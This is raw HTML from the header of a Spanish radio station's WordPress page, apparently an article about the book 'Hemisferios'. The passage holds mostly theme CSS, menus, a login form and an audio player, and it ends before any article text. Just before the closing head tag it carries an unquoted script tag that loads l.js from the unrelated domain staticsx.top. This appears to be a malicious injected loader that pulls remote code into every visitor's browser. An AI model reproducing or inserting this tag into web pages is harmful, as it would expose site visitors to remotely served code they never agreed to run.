var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.fusionradio.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/",
                    "name": "Conociendo los «Hemisferios» de Pablo | Entrevista con #SweetCoffee y Presentación del..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2147 single-format-standard wp-theme-Newspaper-2 td-standard-pack hemisferios-libro-dos-protagonistas-pablo-blon global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_070" class="tdc-zone"><div class="tdc_zone tdi_2_6b9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_6b9{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6b9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6b9:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6b9{
position:relative;
}
}

</style>
<div class="tdi_1_070_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_070_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_f70" class="tdc-row"><div class="vc_row tdi_4_0db  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_0db{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_0db {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_0db .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_f99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_f99{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_f99{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_f99{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_970 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_970" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_970{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_970{
                    display: inline-block;
                }.tdi_7_970 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_970 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_970 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_a50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_a50{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_a50{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_a50{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_766 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_fbb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_fbb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_fbb{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_fbb .tdb-logo-a,
                .tdi_12_fbb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_fbb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_fbb .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_fbb .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_fbb .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_fbb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_fbb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_fbb .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_fbb .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_fbb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_fbb .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_fbb .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_921  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_921{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_921{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_921{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_60f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_60f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_60f{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_60f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_60f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_60f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_0bb" class="tdc-zone"><div class="tdc_zone tdi_17_970  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_970{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_970:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_970:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_970{
position:relative;
}
}

</style>
<div class="tdi_16_0bb_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_0bb_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_0f2" class="tdc-row"><div class="vc_row tdi_19_790  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_790{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_790 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_790 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_f74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_f74{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_f74{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_f74{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_770 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_770" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_770{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_770{
                    display: inline-block;
                }.tdi_22_770 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_770 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_770 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_976  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_976{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_976{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_976{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_9ab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_9ab" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_9ab{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_9ab .tdb-logo-a,
                .tdi_25_9ab h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_9ab .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_9ab .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_9ab .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_9ab .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_9ab .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_9ab .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_9ab .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_9ab .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_9ab .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_9ab .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_9ab .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_fbb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_fbb{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_fbb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_fbb{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_6ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_6ee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_6ee{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_6ee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_6ee .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_6ee .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_f75" class="tdc-zone"><div class="tdc_zone tdi_30_029  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_029{
                    min-height: 0;
                }.tdi_30_029:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_029:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_029{
position:relative;
}

</style>
<div class="tdi_29_f75_rand_style td-element-style" ><style>
.tdi_29_f75_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_67f" class="tdc-row stretch_row"><div class="vc_row tdi_32_702  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_702{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_702 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_702 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_702{
position:relative;
}

.tdi_32_702 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_67f_rand_style td-element-style" ><style>
.tdi_31_67f_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_32b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_32b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_277 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_277" >
<style>
/* custom css */
.tdi_35_277{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_003 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_003 .tdm-social-item i.td-icon-twitter,
				.tdi_36_003 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_003 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_003 .tdm-social-item i.td-icon-blogger,
				.tdi_36_003 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_003 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_003 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_003 .tdm-social-item i,
				.tds-team-member2 .tdi_36_003.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_003 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_003.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_003 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_003"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_909" class="tdc-row"><div class="vc_row tdi_38_f9b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_f9b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_2cf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_2cf{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_fb6 ">
<style scoped>

/* inline tdc_css att */

.tdi_42_fb6{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_99b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_99b" >
<style>

/* inline tdc_css att */

.tdi_43_99b{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_99b .tdb-logo-a,
                .tdi_43_99b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_99b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_99b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_99b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_99b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_99b .tdb-logo-text-title{
                    display: block;
                }.tdi_43_99b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_99b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_99b .tdb-logo-img{
                    max-width: 220px;
                }
}
